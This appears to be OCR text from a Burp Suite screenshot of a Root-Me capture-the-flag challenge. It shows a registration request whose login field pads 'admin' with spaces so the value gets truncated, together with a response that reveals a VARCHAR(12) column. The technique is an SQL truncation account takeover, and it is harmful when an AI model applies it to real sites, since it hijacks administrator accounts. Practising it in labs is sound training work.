 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Root-Me | Registe
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
6 × ...
Root
internet est interdit
Send Cancel < >
Target: http://challenge01.root-me.org
Home | Register
User already in D
Register
Pseudo : admi
Password :
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch36/register.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch36/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 login=admin+++++++++++++++++++++hackerga&password=12345678
Search... 0 matches
Response
Pretty Raw Render \n Actions
Root-Me | Register
</title>
13 </head>
14
15 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='t
<iframe id='iframe' src='https://www.root-me.org/?page=exte
</iframe>
16 <a href="index.php">Home</a>
| <b>
Register
</b>
| <a href="admin.php">Administration</a>
17 <br/>
<br/>
18 User saved<br>
<form action="" method="POST">
19 <fieldset>
20 <legend>
Register
</legend>
21 <label>
Pseudo :
</label>
<input type="text" name="login">
<br>
22 <label>
Password :
</label>
<input type="password" name="password">
23 <input type="submit" value="register">
24 </fieldset>
25 </form>
26
27 <!--
28 CREATE TABLE IF NOT EXISTS user(
29 id INT NOT NULL AUTO_INCREMENT,
30 login VARCHAR(12),
31 password CHAR(32),
Search... 0 matches
INSPECTOR
Selection (10)
SELECTED TEXT
User saved
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (6)